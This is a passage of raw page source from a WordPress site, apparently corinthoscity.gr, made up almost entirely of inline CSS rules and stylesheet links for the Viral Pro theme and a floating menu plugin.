a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-video-section.ht-overwrite-color 